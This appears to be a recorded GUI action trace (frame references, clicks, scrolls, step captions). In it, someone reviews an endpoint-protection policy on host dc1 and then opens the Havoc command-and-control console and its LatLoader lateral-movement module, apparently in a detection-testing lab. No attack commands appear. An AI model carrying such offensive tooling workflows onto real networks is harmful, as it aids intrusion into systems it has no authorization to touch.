
mouse_move(485, 90)

mouse_move(595, 267)

mouse_move(116, 553)

- Show the Endpoints list with dc1 healthy under the endpoint-1 policy
left_click(162, 167)

- Review the endpoint-1 policy settings showing malware, memory threat and malicious behavior protections in prevent mode
left_click(400, 265)

mouse_move(875, 246)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(572, 247)

scroll("down", 3)

scroll("up", 3)

scroll("up", 3)

mouse_move(227, 157)

- Return to the Alerts page and switch back to the Havoc console
left_click(28, 193)

left_click(27, 194)

- Bring up Shell No. 3 in ~/Havoc/client/Modules/LatLoader listing LatLoader.py, Makefile, README.md and src
left_click(144, 564)

mouse_move(568, 207)
